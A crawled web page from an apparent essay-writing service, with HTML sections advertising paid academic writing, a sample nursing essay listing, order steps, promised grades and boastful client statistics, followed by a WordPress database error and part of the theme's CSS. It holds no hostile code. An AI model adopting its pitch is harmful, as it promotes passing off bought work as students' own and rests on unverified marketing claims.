        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!-- Service Section -->
<!-- CTA Section -->
<section class="bg-cta lazyload with-gradient" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/delegate.jpg" id="cta">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title">
                    <h1 class="main-title text-white mb-4">Delegate Your Challenging Writing Tasks to Experienced Professionals</h1>
                    <p class="text-light para-desc mx-auto mb-0">Work with ultimate peace of mind because we ensure that your academic work is our responsibility and your grades are a top concern for us!</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceIn bug-fix">
            <a href="/order" class="btn btn-primary black-btn mt-3 mr-sm-2">Sign Up </a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <!--end container-->
</section>
<!-- Sample Section -->
<section class="sample-section">
    <div class="container">
        <div class="section-title text-center mb-4">
            <h1 class="main-title mb-4">Check Out Our Sample Work</h1>
            <p class="text-muted para-desc mb-0 mx-auto">Dedication. Quality. Commitment. Punctuality</p>
        </div>
        
            <section class="section-essay-samples samples-page">
                <div class="essay-samples" data-type="all">
                    <div class="essay-samples__filter samples-filter">
                        <div class="samples-filter__heading">Categories</div>
                        <div class="samples-filter__list">
                            <div class="samples-filter__list__item active" data-category-item="all" onclick="filterSamples('all', this, 'all')">All samples</div>
                            <div class="samples-filter__list__item" onclick="filterSamples('other examples', this, 'essay-any-type')" data-category-item="essay-any-type">Essay (any type)</div>
                        </div>
                    </div>
                    <div class="essay-samples__list samples-list">
                <div
                    class="sample show"
                    data-category="essay-any-type"
                    data-sample-id="3422"
                    data-sample-title="Essay (any type)"
                    data-paper-title="The Value of a Nursing Degree"
                    data-academic-level="Undergrad. (yrs 3-4)"
                    data-discipline="Nursing"
                    data-paper-format="APA"
                    data-sources="0"
                    data-pages="2"
                    data-instructions="Write a 500 to 700 words essay apa formatted essay that>1 explain your educational and professsional goals2. Explain why you want to pursue the associate degree in nursing 3. Explain how a registered nurse licence will advance your current position, include a cover page"
                >
                    <div class="sample__type">Essay (any type)</div>
                    <div class="sample__title" data-label="Paper title">The Value of a Nursing Degree</div>
                    <div class="sample__title" data-label="Academic Level">Undergrad. (yrs 3-4)</div>
                    <div class="sample__discipline" data-label="Discipline">Nursing</div>
                    <div class="sample__pages" data-label="Pages">2</div>
                    <a data-sample-light-box data-type="iframe" class="btn btn--white sample-button" data-sample-id="3422"
                        href="https://coursescholar.com/uploads/The Value of a Nursing Degree (3).docx">View this sample
                    </a>
                </div>
            </div>
                </div>
            </section>
            </div>
</section>
<!-- States Section -->
<section class="counter bg-light position-relative">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">It May Not Be Much, but It’s<span class="text-primary"> Honest </span>Work!</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Here is what we have achieved so far. These numbers are evidence that we go the extra mile to make your college journey successful.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row" id="counter">
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-smile"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="9650">0</span>+</h2>
                    <h5 class="counter-head text-muted">Happy Clients</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-trophy"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="204450">0</span>+</h2>
                    <h5 class="counter-head text-muted">Words Written This Week</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-suitcase"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="270">0</span>+</h2>
                    <h5 class="counter-head text-muted">Ongoing Orders</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-tasks"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="98.7">0</span>%</h2>
                    <h5 class="counter-head text-muted">Customer Satisfaction Rate</h5>
                </div>
                <!--end counter box-->
            </div>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom2 home-shape-bottom3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/reactant.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!--Procss Section-->
<section class="how-2" id="process">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">Process as Fine as Brewed Coffee</h1>
                    <p class="text-muted para-desc mb-0 mx-auto">We have the most intuitive and minimalistic process so that you can easily place an order. Just follow a few steps to unlock success.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row tab-set">
            <div class="col-lg-5 col-md-6">
                <div id="London" class="tabcontent bg1 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/placeorder.jpg"></div>
                <div id="Paris" class="tabcontent bg2 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/chatbox.jpg"></div>
                <div id="Tokyo" class="tabcontent bg3 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/order-delivery.jpg"></div>
                <!--                <div id="Canada" class="tabcontent bg4 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/email.jpg"></div>-->
            </div>
            <!--end col-->
            <div class="col-lg-7 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <div class="tab custom-tab text-center">
                        <button class="tablinks start-tab active" onmouseover="openCity(event, 'London')">
                            <h4>Share Your Requirements</h4>
                            <p>Create an account and tell us about your paper. Start a live chat or fill order form to share your paper type, deadline, number of pages, and other guidelines.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Paris')"><i class="fas fa-arrow-down"></i>
                            <h4>Place Order & Deposit Funds</h4>
                            <p>Confirm your order to connect with the writer who will be working on your paper. You can choose your previous writer or let us select the most suitable one.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Tokyo')"><i class="fas fa-arrow-down"></i>
                            <h4>Release Payment to Your Writer</h4>
                            <p>We deliver your completed paper via email and then send payment to the writer. We don't issue payment unless your paper is successfully delivered to you.</p>
                        </button>
                        <!--                        <button class="tablinks" onmouseover="openCity(event, 'Canada')"><i class="fas fa-arrow-down"></i> Release the Payment to Your Writer</button>-->
                    </div>
                </div>
            </div>
            <!--end col-->
            <!--end row-->
        </div>
        <!--end container-->
        <div class="btn-set2 text-center mt-5 wow bounceIn">
            <a href="tel:+18776578180" class="btn btn-success black-btn2 mt-3 mr-sm-2 btn_tell"><i class="fas fa-phone"></i> Call Us +1 (877) 657-8180</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Discuss Order Details Now </a>
        </div>
    </div>
</section>
<!-- Helped Students Section -->
<section id="how-to" class="section bg-light">
    <div class="container mb-3">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">See How We Helped 9000+ Students Achieve Success</h1>
                </div>
            </div>
            <!--end col-->
        </div>
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/adipous.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Analyze Your Problem and Offer Customized Writing </h4>
                    <p class="text-muted">We understand your guidelines first before delivering any writing service. You can discuss your writing needs and we will have them evaluated by our dedicated team. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Clear elicitation of your requirements.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Customized writing as per your needs.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container mb-3">
        <div class="row align-items-center">
            <div class="col-lg-7 col-md-6 order-2 order-md-1 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title mr-lg-5">
                    <h4 class="title mb-4">We Mirror Your Guidelines to Deliver Quality Services</h4>
                    <p class="text-muted">We write your papers in a standardized way. We complete your work in such a way that it turns out to be a perfect description of your guidelines. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Proactive analysis of your writing.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Active communication to understand requirements.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-5 col-md-6 order-1 order-md-2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/parasyphilitic.png" alt="image" class="lazyload">
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/alkenna.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Handle Your Writing Tasks to Ensure Excellent Grades</h4>
                    <p class="text-muted">We promise you excellent grades and academic excellence that you always longed for. Our writers stay in touch with you via email.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Thorough research and analysis for every order.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Deliverance of reliable writing service to improve your grades.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="btn-set2 text-center mt-5 wow bounceIn">
        <a href="/order" class="btn btn-success black-btn2 mt-3 mr-sm-2">Place an Order</a>
        <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Start Chat Now</a>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-12 mb-0 mb-md-4 pb-0 pb-md-2">
                <h4 class="text-light footer-head">Why Choose Us</h4>
                <p class="mt-4">Thousands of students and professionals rely on us for their writing tasks to achieve their goals in academic life. Our services are offered as a fusion of quality, affordability, reliability and utmost dedication.</p>
                <div>
                    <img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/arder.png" alt="">
                </div>
                <!--end icon-->
            </div>
            <!--end col-->
            <div class="col-lg-2 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2-sm-0">
                <h4 class="text-light footer-head">Quick Links </h4>
                <ul class="list-unstyled footer-list mt-4">
                    <li><a href="./#home" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Home</a></li>
                    <li><a href="./#benefits" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Benefits</a></li>
                    <li><a href="./#areas" class="text-foot d-none d-sm-inline-block"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#areas2" class="text-foot d-inline-block d-sm-none"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#how-to" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Why Choose Us</a></li>
                    <li><a href="./#service" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Services</a></li>
                    <li><a href="./#features" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Features</a></li>
                    <li><a href="./#process" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Our Process</a></li>
                    <li><a href="./#testimonials" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Testimonials</a></li>
                    <li><a href="./#faqs" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> FAQs</a></li>
                </ul>
            </div>
            <!--end col-->
                            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                    <h4 class="text-light footer-head d-none d-sm-block">&nbsp; </h4>
                    <ul class="list-unstyled footer-list mt-4">
                                                                                    <li><a href="https://assignmentresearchwriter.com" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Home</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/pricing/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Pricing.</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/privacy-and-policy/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Privacy and policy</a></li>
                                                                        </ul>
                </div>
                        <!--end col-->
            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <h4 class="text-light footer-head">Connect with Us </h4>
                <ul class="list-unstyled footer-list mt-4">
                                            <li><a href="mailto:Support@assignmentresearchwriter.com" class="text-foot"><i class="fas fa-envelope mr-1"></i>Support@assignmentresearchwriter.com</a></li>
                     

                                            <li><a href="tel: +1 763 309 4299" class="text-foot btn_tell"><i class="fas fa-phone mr-1"></i> +1 763 309 4299</a></li>
                    
                    <li><a href="javascript:void(Tawk_API.toggle())" class="text-foot"><i class="fas fa-comments mr-1"></i>Start Live Chat</a></li>
                </ul>
                <ul class="list-unstyled payment-cards mb-0">
                    <li>
                        <h4 class="text-light footer-head mt-3">Payment Options</h4>
                    </li>
                    <li class="list-inline-item"><img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/primitively.png" alt="Payment methods"></li>
                </ul>

            </div>
        </div>
    </div>
</footer>
<!--end footer-->
<hr>
<footer class="footer footer-bar">
    <div class="container">
        <div class="row">
            <div class="col-md-7 col-lg-8">
                <p>Disclaimer: All Original and Custom Writing Services are solely for the purpose of your understanding and information.</p>
                <p class="mb-0">Copyrights © 2026 Assignment Research Writer. All Rights Reserved.</p>
            </div>
            <div class="col-md-5 col-lg-4 text-right" id="social_icons_wrap">
                <p>
                    <span class="mr-2">Follow Us |</span>
                                            <a class="sm_fb" href="Assignmentreserchwriter" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    
                    
                    
                    
                                    </p>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/assignmentmavens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="discountBanner" class="discount-banner">
                    <div class="container">
                        <div class="discount-banner__wrapper">
                            <p class="discount-banner__text">Order your essay today and save <span>30%</span> with the discount code <span>Happy</span></p>
                            <div class="button-wrap">
                                <a href="/order" title="Order Now" class="button-order-now">Order Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.10/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/flatpickr/4.6.3/flatpickr.min.js" id="flatpickr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.2/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/typed.js@1.1.7/dist/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.11/ouibounce.min.js" id="ouibounce-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0" id="mavens-js-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/static/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0" id="samples_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6354dd93b0d6371309cb0285/1gg1o32p1';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></body>
</html><br />
<b>Warning</b>:  mysqli_query(): (HY000/1034): Index for table '5rvhYH_bv_fw_requests' is corrupt; try to repair it in <b>/var/www/assignmentresearchwriter.com/wp-includes/class-wpdb.php</b> on line <b>2357</b><br />
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Index for table &#039;5rvhYH_bv_fw_requests&#039; is corrupt; try to repair it]<br /><code>SELECT COUNT(*) FROM 5rvhYH_bv_fw_requests;</code></p></div>

--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9
body_size: 17535
content:
/*
Theme Name: Assignment Mavens
Theme URI: https://davisonpro.dev/
Author: Davison Pro
*/

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    line-height: 1.2;
    font-weight: 600
}

body {
    font-family: 'Nunito', sans-serif !important;
    overflow-x: hidden !important;
    font-size: 16px;
    color: #161c2d;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}

/*
html {
    scroll-behavior: smooth
}
*/

::-moz-selection {
    background: #4466d8;
    color: #fff
}

::selection {
    background: #4466d8;
    color: #fff
}

a {
    text-decoration: none !important
}


p {
    line-height: 1.6
}

.bg-primary {
    background-color: #2f55d4 !important
}

.bg-success {
    background-color: #2eca8b !important
}

.text-primary {
    color: #2f55d4 !important
}

.text-success {
    color: #2eca8b !important
}

.list-inline-item:not(:last-child) {
    margin-right: 5px;
    margin-bottom: 5px
}

.rounded {
    border-radius: 10px !important
}

.rounded-top {
    border-top-left-radius: 10px !important;
    border-top-right-radius: 10px !important
}

.rounded-left {
    border-top-left-radius: 10px !important;
    border-bottom-left-radius: 10px !important
}

.rounded-bottom {
    border-bottom-left-radius: 10px !important;
    border-bottom-right-radius: 10px !important
}

.rounded-right {
    border-top-right-radius: 10px !important;
    border-bottom-right-radius: 10px !important
}

.btn {
    padding: 8px 20px;
    outline: 0;
    text-decoration: none;
    font-size: 16px;
    letter-spacing: .8px;
    -webkit-transition: all .3s;
    transition: all .3s;
    font-weight: 700;
    border-radius: 10px
}

.btn:focus {
    -webkit-box-shadow: none !important;
    box-shadow: none !important
}

.shadow {
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15) !important;
    box-shadow: 0 0 3px rgba(0, 0, 0, .15) !important
}

.with-gradient {
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    transform-style: preserve-3d;
    perspective: 1000px
}

.with-gradient:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-image: linear-gradient(rgba(47, 85, 212, 1), rgba(0, 0, 0, .5));
    transform: translateZ(0)
}

.bug-fix {
    transform: translateZ(0px);
    z-index: 1;
}

.faq-container .question {
    font-size: 20px
}

.faq-content .card .faq .card-header {
    padding-right: 40px !important;
    cursor: pointer;
}

.faq-content .card .faq .card-header.card-header-2 {
    border-bottom: 0
}

#faqs img {
    width: 100%
}

.faq-content .card .faq .card-header.card-header-2 .faq-question {
    font-size: 18px
}

.faq-content .card a.faq[data-toggle=collapse] {
    background-color: #fff;
    color: #2f55d4;
    -webkit-transition: all .5s;
    transition: all .5s
}

.faq-content .card a.faq[data-toggle=collapse]:before {
    content: '\f078';
    display: block;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 18px;
    color: #3c4858;
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.faq-content .card a.faq[data-toggle=collapse].collapsed {
    background-color: #fff;
    color: #3c4858;
    -webkit-transition: all .5s;
    transition: all .5s
}

.faq-content .card a.faq[data-toggle=collapse].collapsed:before {
    top: 20px;
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg)
}

.faq-content .card .title {
    font-size: 18px
}

.nav-pills .nav-link {
    color: #3c4858 !important;
    margin: auto 15px;
    border: 1px solid #dee2e6;
    padding: 5px
}

.nav-pills .nav-link.active {
    background-color: #2f55d4;
    color: #fff !important;
    border-color: #2f55d4 !important;
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15)
}

.nav-pills a .skill-container .title {
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.login-form .form-group {
    margin-bottom: 15px
}

.login-form .form-group label {
    font-size: 14px;
    font-weight: 700
}

.login-form .form-group i {
    position: absolute;
    left: 0;
    top: 60%
}

.login-form .form-group .form-control {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #dee2e6;
    height: 42px;
    font-size: 13px;
    border-radius: 10px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.login-form .form-group .form-control.active,
.login-form .form-group .form-control:focus {
    border-color: #2f55d4
}

.custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #2f55d4;
    background-color: #2f55d4
}

.custom-control-input:focus ~ .custom-control-label::before,
.login-form .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #2f55d4
}

/***************************CALCULATOR***************************/


.order-form {
    padding: 0px 25px 30px 25px;
}

.calculate_order {
    background-color: #f6f6f6;
    border-radius: 25px;
    padding-top: 25px;
    overflow: hidden;
}

.calculate_order h3 {
    font-size: 16px;
    font-weight: 700;
    text-align: center;
}

.calculate_order select {
    font-size: 15px;
    font-weight: 400;
    line-height: 1.3;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url('./images/dropdown-icon-blue.png');
    background-repeat: no-repeat;
    background-position: 98% 50%;
    background-color: #fff;
    border: 1px solid #e8e8e8;
    border-radius: 20px;
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.075);
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 36px;
    outline: 0;
    position: relative;
    text-align: left !important;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    white-space: nowrap;
    width: 100%;
    padding: 7px 10px;
}

.calculate_order select::-ms-expand {
    display: none;
}

.calculate_order .two_selectbox {
    margin: 0 auto;
}

.calculate_order span.pages {
    text-align: center;
    display: inline-block;
    color: #858484;
    font-size: 13px;
    font-weight: 300;
    padding: 0;
}

.calculate_order .pages_number {
    padding: 0;
}

.calculate_order .quantity-right-plus {
    display: inline-block;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
    margin: 0px auto 0px;
    padding: 0px 10px;
    font-size: 13px;
    border-radius: 20px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    text-align: center;
    text-decoration: none;
    outline: medium none;
    background-color: #4466d8;
    color: white;
    line-height: 34px;
}

.calculate_order .quantity-left-minus {
    display: inline-block;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
    margin: 0px auto 0px;
    padding: 0px 10px;
    font-size: 13px;
    border-radius: 20px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    text-decoration: none;
    outline: medium none;
    text-align: center;
    background-color: #4466d8;
    color: white;
    line-height: 34px;
}

.calculate_order input.pages {
    padding: 5px;
    font-size: 14px;
    line-height: 1.2;
    color: #858484;
    border-radius: 0;
    text-align: center;
    font-weight: 500;
    height: 36px;
    outline: medium none !important;
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, .075);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, .075);
    border: 1px solid #e9ecef;
}

#pages {
    padding: 0;
    border-radius: 20px;
}

#calculate_order #pages::-webkit-outer-spin-button,
#calculate_order #pages::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#calculate_order #pages[type=number] {
    -moz-appearance: textfield;
}

.pages_number {
    position: relative;
}

.pages_number .input-group-btn {
    position: absolute;
}

.pages_number .input-group-btn:nth-of-type(1) {
    left: 0;
}

.pages_number .input-group-btn:nth-of-type(2) {
    right: 0;
    top: 0;
}

.stand_prices p {
    color: #2f55d4;
    line-height: 1;
}

.stand_prices p span {
    color: #969696;
    font-weight: 700;
    text-decoration: line-through;
    font-size: 20px;
